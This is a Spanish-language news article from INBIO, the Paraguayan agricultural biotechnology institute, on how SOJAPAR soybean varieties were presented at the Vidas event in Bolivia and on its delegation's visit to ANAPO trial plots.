<p>Vidas es uno de los principales eventos del sector agrícola boliviano, reuniendo a técnicos y productores del país andino y la región, en la presentación de las principales tecnologías disponibles. La tecnología paraguaya es una de las más destacadas en el evento, siendo valorada por su alto potencial productivo, su rusticidad y capacidad de generar ahorro a los productores en el manejo del cultivo.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="1024" height="768" src="https://demo.nisastudio.com/inbio-backup/wp-content/uploads/2022/10/photo1665856329-1024x768.jpeg" alt="" class="wp-image-10196" srcset="https://inbio.org.py/wp-content/uploads/2022/10/photo1665856329-1024x768.jpeg 1024w, https://inbio.org.py/wp-content/uploads/2022/10/photo1665856329-300x225.jpeg 300w, https://inbio.org.py/wp-content/uploads/2022/10/photo1665856329-768x576.jpeg 768w, https://inbio.org.py/wp-content/uploads/2022/10/photo1665856329-900x675.jpeg 900w, https://inbio.org.py/wp-content/uploads/2022/10/photo1665856329.jpeg 1156w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p>En el stand de SOJAPAR, los técnicos de la ANAPO e INBIO, los productores y clientes tuvieron la oportunidad de conocer la variedad mejor adaptada a su tipo de suelo, región y régimen pluviométrico, conforme las recomendaciones técnicas de cada variedad.</p>



<p>Las variedades SOJAPAR que actualmente están siendo producidas y comercializadas en Bolivia son el resultado de investigación conjunta producto de una alianza público-privada entre el Instituto de Biotecnología Agrícola (INBIO) y el Instituto Paraguayo de Tecnología Agraria (IPTA). El ingreso de estas variedades en el mercado boliviano se dio mediante el acuerdo marco que tiene el INBIO con ANAPO.</p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img decoding="async" src="https://demo.nisastudio.com/inbio-backup/wp-content/uploads/2022/10/02nliu.png" alt="" class="wp-image-10197" width="362" height="304" srcset="https://inbio.org.py/wp-content/uploads/2022/10/02nliu.png 940w, https://inbio.org.py/wp-content/uploads/2022/10/02nliu-300x251.png 300w, https://inbio.org.py/wp-content/uploads/2022/10/02nliu-768x644.png 768w, https://inbio.org.py/wp-content/uploads/2022/10/02nliu-900x754.png 900w" sizes="(max-width: 362px) 100vw, 362px" /></figure>
</div>


<p></p>



<p>Durante el evento, Nelson Satori, productor de Santa Cruz contó su experiencia positiva con las variedades SOJAPAR. El mismo siembra 3000 hectáreas de soja, de las cuales 80% está cubierta por la SOJAPAR R24. Destacó que la tecnología le permite un fácil control de enfermedades, disminuyendo la cantidad de fungicidas y una ventana de aplicación más amplia.</p>



<p>“Se tornó la más fácil de controlar en cuanto a las enfermedades, la cantidad de fungicidas y su característica permite darte el tiempo para entrar con la fumigación si es que el tiempo no favorece. Te da tiempo cuando es temporada de lluvias y cuando es sequía, especialmente la SOJAPAR R24 tiene una muy alta resistencia al estrés hídrico”, detalló el productor.</p>



<p></p>



<p></p>



<p></p>



<p></p>



<p></p>



<p></p>



<p>DELEGACIÓN PARAGUAYA</p>



<p>El Instituto de Biotecnología Agrícola (INBIO), liderado por el presidente, Ing. Agr. Alfred Fast y acompañado de la gerente General del INBIO, Ing. Agr. Estela Ojeda y el encargado del Programa de Investigación en Soja, agrónomo Anibal Morel participaron del evento y además realizaron una serie de actividades en el país andino, recorriendo las parcelas de ensayo de las variedades SOJAPAR que lleva adelante ANAPO.</p>



<p>Fast, quien asumió este año como titular del INBIO, indicó que en la oportunidad conoció a la directiva de ANAPO, a los técnicos de mejoramiento y semillas de ANAPO, además de los trabajos que se están desarrollando en forma conjunta, mediante el acuerdo interinstitucional. El ingeniero, destacó que SOJAPAR tiene un gran potencial en Bolivia por la sanidad de plantas, lo que es muy importante en las condiciones de humedad que se tiene en ese país.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async" src="https://demo.nisastudio.com/inbio-backup/wp-content/uploads/2022/10/photo1665596900-1-1024x768.jpeg" alt="" class="wp-image-10199" width="844" height="633"/></figure>
</div>


<p>Además, detalló que en el país andino se realiza la siembra de soja hasta dos veces por año, en invierno y verano, “haciendo incluso soja sobre soja” lo que aumenta el nivel de incidencia de enfermedades y plagas. “El productor boliviano necesita de las variedades más resistentes a enfermedades y que aguante en los periodos de sequía y es justo lo que tienen nuestras variedades SOJAPAR”, destacó Fast.</p>



<p>Respecto a la ANAPO, el titular del INBIO, destacó que es un gremio muy importante, que reúne a 14 mil productores. “Es un gremio fuerte e importante. Es muy lindo ver el desarrollo que hay en Bolivia”, expresó.</p>



<p>La gerente General del INBIO, Ing. Agr. Estela Ojeda, explicó que la gira realizada fue con el objetivo de dar seguimiento a los ensayos que se realizan con las variedades y líneas avanzadas que se le entregaron a ANAPO en el marco del acuerdo.  Además detalló que se reunió con el gerente y al equipo técnico de ANAPO para planificar la adenda al acuerdo para el ingreso de 22 líneas experimentales que pertenecen al Programa de Investigación del INBIO. Reveló que la  proyección de ANAPO es de cubrir unas 70.000 hectáreas con las variedades SOJAPAR.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://demo.nisastudio.com/inbio-backup/wp-content/uploads/2022/10/photo1665605348-3-1024x768.jpeg" alt="" class="wp-image-10200" width="792" height="594" srcset="https://inbio.org.py/wp-content/uploads/2022/10/photo1665605348-3-1024x768.jpeg 1024w, https://inbio.org.py/wp-content/uploads/2022/10/photo1665605348-3-300x225.jpeg 300w, https://inbio.org.py/wp-content/uploads/2022/10/photo1665605348-3-768x576.jpeg 768w, https://inbio.org.py/wp-content/uploads/2022/10/photo1665605348-3-900x675.jpeg 900w, https://inbio.org.py/wp-content/uploads/2022/10/photo1665605348-3.jpeg 1280w" sizes="(max-width: 792px) 100vw, 792px" /></figure>
</div>


<p>Destaco que la tecnología paraguaya está siendo un orgullo para el país por su excelente comportamiento tanto en nuestro país como también en la región, por lo que se sigue insistiendo con la posibilidad de ingresar al mercado uruguayo y el mercado brasileño. En este segundo ya con la aprobación comercial para el ingreso, tras pasar las pruebas realizadas por el gobierno de ese país.</p>



<p></p>
                    </div>

                    <div class="about-inbio">
                        <h4>Sobre INBIO</h4>
                        <p>El <strong>Instituto de Biotecnología Agrícola (INBIO)</strong> es una asociación civil sin fines de lucro, que tiene el propósito de promover un adecuado acceso al país de los productos derivados de la biotecnología agropecuaria y la incorporación ordenada de los mismos a la producción nacional, así como promoción y desarrollo de la investigación de biotecnología nacional. Siete gremios forman parte de la institución: CAP, APS, APROSEMP, FECOPROD, CAPECO, PARPOV y UNICOOP.</p>

                        <p class="small">
                            <strong>Contacto de Prensa</strong><br>
                            Jorge Cohler<br>
                            Comunicación INBIO<br>
                            (+595) 981 239 962<br>
                            Avda. Brasilia 939 c/ Ciancio – Asunción
                        </p>
                    </div>
                    <br/>
					<h5>Compartí esta noticia</h5>
					<div id="share-buttons">
						<!-- Whatsapp -->
						<a href="https://api.whatsapp.com/send?text=https://inbio.org.py/sojapar-en-bolivia-se-posiciona-como-un-aliado-estrategico-de-los-productores/" target="_blank">
							<img src="https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/icon-whatsapp.svg" alt="Whatsapp" width="40">
						</a>

						<!-- Telegram -->
						<a href="tg://msg_url?url=https://inbio.org.py/sojapar-en-bolivia-se-posiciona-como-un-aliado-estrategico-de-los-productores/" target="_blank">
							<img src="https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/icon-telegram.svg" alt="Telegram" width="40">
						</a>

						<!-- Facebook -->
						<a href="http://www.facebook.com/sharer.php?u=https://inbio.org.py/sojapar-en-bolivia-se-posiciona-como-un-aliado-estrategico-de-los-productores/" target="_blank">
							<img src="https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/icon-facebook.svg" alt="Facebook" width="40">
						</a>

						<!-- Twitter -->
						<a href="https://twitter.com/share?url=https://inbio.org.py/sojapar-en-bolivia-se-posiciona-como-un-aliado-estrategico-de-los-productores/&amp;text=SOJAPAR en Bolivia se posiciona como un aliado estratégico de los productores" target="_blank">
							<img src="https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/icon-twitter.svg" alt="Twitter" width="40">
						</a>

						<!-- LinkedIn -->
						<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://inbio.org.py/sojapar-en-bolivia-se-posiciona-como-un-aliado-estrategico-de-los-productores/" target="_blank">
							<img src="https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/icon-linkedin.svg" alt="LinkedIn" width="40">
						</a>

						<!-- Email -->
						<a href="mailto:?subject=SOJAPAR en Bolivia se posiciona como un aliado estratégico de los productores&amp;body=https://inbio.org.py/sojapar-en-bolivia-se-posiciona-como-un-aliado-estrategico-de-los-productores/">
							<img src="https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/icon-email.svg" alt="Email" width="40">
						</a>
					</div>
                    <br/>
                    <br/>
                    <div class="post_bottom media">
		</div>                                                                            </div>
                </div></div>                <div class="col-lg-3 col-lg-pull-9 col-md-3 col-md-pull-9 hidden-sm hidden-xs">                                        <div class="sidebar-area default_widgets">
                            <aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://inbio.org.py/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Buscar..." value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside><aside id="block-12" class="widget widget_block"><h5 class="widget_title">Últimas Noticias</h5></aside><aside id="block-8" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://inbio.org.py/informe-del-inbio-trigo-y-canola-recuperaron-superficie-en-el-invierno-2025/">Informe del INBIO: Trigo y canola recuperaron superficie en el invierno 2025</a><time datetime="2026-01-14T16:10:59-03:00" class="wp-block-latest-posts__post-date">14 de enero de 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://inbio.org.py/jornada-tecnologica-representa-un-acercamiento-del-id-paraguayo-a-la-ciudadania/">Jornada Tecnológica representa un acercamiento del I+D paraguayo a la ciudadanía</a><time datetime="2026-01-06T15:08:24-03:00" class="wp-block-latest-posts__post-date">6 de enero de 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://inbio.org.py/inbio-invierte-us-4-5-millones-para-dar-un-salto-en-la-id-agricola-paraguaya/">INBIO invierte US$ 4.5 millones para dar un salto en la I+D agrícola paraguaya</a><time datetime="2026-01-06T08:49:12-03:00" class="wp-block-latest-posts__post-date">6 de enero de 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://inbio.org.py/agrodinamica-satanizan-la-palabra-agronegocio-para-manipular-a-los-campesinos-dijo-cristaldo/">Agrodinámica: “Satanizan la palabra agronegocio para manipular a los campesinos”, dijo Cristaldo</a><time datetime="2025-12-04T12:15:13-03:00" class="wp-block-latest-posts__post-date">4 de diciembre de 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://inbio.org.py/monitoreo-agrometeorologico-24-de-noviembre-de-2025/">Monitoreo Agrometeorológico – 24 de Noviembre de 2025</a><time datetime="2025-11-26T13:58:56-03:00" class="wp-block-latest-posts__post-date">26 de noviembre de 2025</time></li>
</ul></aside><aside id="block-13" class="widget widget_block"><h5 class="widget_title">Categorías</h5></aside><aside id="block-9" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-13"><a href="https://inbio.org.py/category/agroclima/">AgroClima</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://inbio.org.py/category/boletines-tecnicos/">Boletines Técnicos</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://inbio.org.py/category/monitoreo-agrometeorologico/">Monitoreo Agrometeorológico</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://inbio.org.py/category/noticias-inbio/">Noticias INBIO</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://inbio.org.py/category/sin-categoria/">Sin categoría</a>
</li>
</ul></aside>                        </div>
                                    </div></div>                        </div>
</article> <!-- #post-## -->
</div>

            </div> <!--.container-->
        </div> <!--#main-->
    </div> <!--.content_wrapper-->
                
            <footer id="footer" class="footer style_1 no-copyright">
                
                                                <div class="widgets_row">
                        <div class="container">
                            <div class="footer_widgets">
                                <div class="row">
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                                                                                                                                                                                                                                                                                                                        <section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Biotecnología</h4><div class="menu-menu-footer-biotecnologia-container"><ul id="menu-menu-footer-biotecnologia" class="menu"><li id="menu-item-11726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11726"><a href="https://inbio.org.py/biotecnologia/en-que-consiste/">¿En qué consiste?</a></li>
<li id="menu-item-11727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11727"><a href="https://inbio.org.py/biotecnologia/clases-de-biotecnologia/">Clases de Biotecnología</a></li>
<li id="menu-item-11729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11729"><a href="https://inbio.org.py/biotecnologia/nuevas-tecnicas/">Nuevas técnicas</a></li>
<li id="menu-item-11728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11728"><a href="https://inbio.org.py/biotecnologia/marco-regulatorio/">Marco Regulatorio</a></li>
</ul></div></section><section id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Institucional</h4><div class="menu-menu-footer-institucional-container"><ul id="menu-menu-footer-institucional" class="menu"><li id="menu-item-11731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11731"><a href="https://inbio.org.py/institucional/acerca-de-inbio/">Acerca de INBIO</a></li>
<li id="menu-item-11732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11732"><a href="https://inbio.org.py/institucional/ejes-de-accion/">Ejes de Acción</a></li>
<li id="menu-item-11734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11734"><a href="https://inbio.org.py/institucional/nuestra-estructura/">Nuestra Estructura</a></li>
<li id="menu-item-11733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11733"><a href="https://inbio.org.py/institucional/galeria-inbio/">Galería INBIO</a></li>
<li id="menu-item-11730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11730"><a href="https://inbio.org.py/contactos/">Contactos</a></li>
</ul></div></section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                        <section id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Agroclima</h4><div class="menu-menu-footer-agroclimas-container"><ul id="menu-menu-footer-agroclimas" class="menu"><li id="menu-item-14616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14616"><a href="https://inbio.org.py/agroclimas/elementor-14558/">Agroclima 2025</a></li>
<li id="menu-item-12454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12454"><a href="https://inbio.org.py/agroclimas/informes-de-agroclima-2024/">Agroclima 2024</a></li>
<li id="menu-item-11740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11740"><a href="https://inbio.org.py/agroclimas/agroclima-2023/">Agroclima 2023</a></li>
<li id="menu-item-11739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11739"><a href="https://inbio.org.py/agroclimas/agroclima-2022/">Agroclima 2022</a></li>
<li id="menu-item-11738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11738"><a href="https://inbio.org.py/agroclimas/agroclima-2021/">Agroclima 2021</a></li>
<li id="menu-item-11737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11737"><a href="https://inbio.org.py/agroclimas/agroclima-2020/">Agroclima 2020</a></li>
<li id="menu-item-11736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11736"><a href="https://inbio.org.py/agroclimas/agroclima-2019/">Agroclima 2019</a></li>
<li id="menu-item-11735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11735"><a href="https://inbio.org.py/agroclimas/agroclima-2018/">Agroclima 2018</a></li>
</ul></div></section><section id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Artículos de interés</h4><div class="menu-menu-footer-noticias-container"><ul id="menu-menu-footer-noticias" class="menu"><li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11742"><a href="https://inbio.org.py/category/noticias-inbio/">Noticias INBIO</a></li>
<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11741"><a href="https://inbio.org.py/category/boletines-tecnicos/">Boletines Técnicos</a></li>
</ul></div></section><section id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Nuestros productos</h4><div class="menu-menu-footer-productos-container"><ul id="menu-menu-footer-productos" class="menu"><li id="menu-item-11743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11743"><a href="https://inbio.org.py/sojapar/">Sojapar</a></li>
<li id="menu-item-11744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11744"><a href="https://inbio.org.py/trigo/">Trigo</a></li>
</ul></div></section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                        <section id="nav_menu-7" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Enlaces de interés</h4><div class="menu-menu-footer-enlaces-de-interes-container"><ul id="menu-menu-footer-enlaces-de-interes" class="menu"><li id="menu-item-11745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11745"><a href="https://conbio.mag.gov.py/index.php/legislacion">CONBIO</a></li>
<li id="menu-item-11746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11746"><a href="https://www.senave.gov.py/">SENAVE</a></li>
<li id="menu-item-11747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11747"><a href="https://www.mag.gov.py/">Ministerio de Agricultura y Ganadería</a></li>
<li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11748"><a href="https://www.aprosemp.org.py/">APROSEMP</a></li>
<li id="menu-item-11749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11749"><a href="https://parpov.com.py/">PARPOV</a></li>
<li id="menu-item-11750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11750"><a href="https://www.fecoprod.com.py/">FECOPROD</a></li>
<li id="menu-item-11751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11751"><a href="https://unicoop.com.py/">UNICOOP</a></li>
<li id="menu-item-11752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11752"><a href="https://capeco.org.py/">CAPECO</a></li>
<li id="menu-item-11753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11753"><a href="https://www.aps.org.py/">APS</a></li>
</ul></div></section><section id="nav_menu-8" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Recursos</h4><div class="menu-menu-footer-recursos-container"><ul id="menu-menu-footer-recursos" class="menu"><li id="menu-item-11756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11756"><a href="https://inbio.org.py/superficies-de-siembra/">Superficies de siembra</a></li>
<li id="menu-item-11755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11755"><a href="https://inbio.org.py/publicaciones/">Publicaciones</a></li>
</ul></div></section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                                                                </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                            
                                    <div class="copyright_row">
                        <div class="container">
                            <div class="copyright_row_wr">
                                                                                                            <div class="socials">
                                            <ul>
                                                                                                    <li>
                                                        <a href="https://www.facebook.com/INBIO-Instituto-de-Biotecnolog%C3%ADa-Agr%C3%ADcola-136041419798010/" target="_blank"
                                                           class="social-facebook">
                                                            <i class="fa fa-facebook"></i>
                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://twitter.com/inbiopy" target="_blank"
                                                           class="social-twitter">
                                                            <i class="fa fa-twitter"></i>
                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://www.instagram.com/inbiopy/" target="_blank"
                                                           class="social-instagram">
                                                            <i class="fa fa-instagram"></i>
                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://www.linkedin.com/company/inbiopy" target="_blank"
                                                           class="social-linkedin">
                                                            <i class="fa fa-linkedin"></i>
                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://www.youtube.com/channel/UCj_5zGI9B50WI0YhdfsFXbg" target="_blank"
                                                           class="social-youtube-play">
                                                            <i class="fa fa-youtube-play"></i>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </div>
                                                                                                                                        <div class="copyright">
                                                                                &copy; 2026 INBIO - Instituto de Biotecnología Agrícola <br>
                                        Avda. Brasilia n° 939 c/ Ciancio, Asunción - Paraguay
                                    </div>
                                                            </div>
                        </div>
                    </div>

                    <div id="footer-sign">
                        <div>
                            <div class="left-sign">by</div>
                            <div class="right-sign">
                                <a href="https://inbio.org.py" target="_blank">
                                    <img src="https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/logo-inbio.svg" width="100" alt="NISA Studio">
                                </a>
                            </div>
                        </div>
                    </div>
                            </footer>
                </div> <!--#wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/inbio-6511-theme/*","/wp-content/themes/inbio-6511/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/strumbowyg.js?ver=6.9" id="strumbowyg-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/vtrumbowyg.js?ver=6.9" id="vtrumbowyg-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.js?ver=6.9" id="color-trumbowyg-js"></script>
<script type="module"  src="https://inbio.org.py/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/inbio.org.py\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/themes/inbio-6511/assets/js/bootstrap.min.js?ver=4.0.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/themes/inbio-6511/assets/js/select2.min.js?ver=4.0.2" id="select2-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/themes/inbio-6511/assets/js/custom.js?ver=4.0.2" id="consulting-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://inbio.org.py/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://inbio.org.py/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

